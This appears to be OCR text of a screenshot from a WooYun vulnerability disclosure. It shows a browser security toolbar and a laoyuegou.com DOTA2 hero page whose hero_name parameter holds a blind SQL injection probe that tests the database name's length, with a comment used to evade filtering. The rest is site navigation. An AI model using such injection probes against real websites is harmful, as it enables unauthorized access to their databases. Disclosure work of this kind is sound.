 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://www.laoyuegou.com/media/video/renqi/top/dota2/type/hero?hero_name=1' || length/**/(database())=14 or 'a%'='b
Enable Post data Enable Referrer
首页 LOL王者 魔兽排名 DOTA2赛事 直播&视频 魔兽插件 App 数据为你而生 兴趣因你而在 使用 App 登录
直播&视频 输入主播名称
直播 视频 录播 主播排名 解说排名
所有游戏 英雄联盟 DOTA2 魔兽世界 风暴英雄 暗黑破坏神3 星际争霸2 炉石传说
全部 作者 英雄
请选择英雄： 全部英雄 大哥 酱油 伪核 游走 抗压 1' || length/**/(databas
敌法师 卓尔游侠 主宰 变体精灵 幻影长矛手 剃刀 斯温
狙击手 虚空假面 冥魂大帝 幻影刺客 圣堂刺客 露娜 龙骑士
www.wooyun.org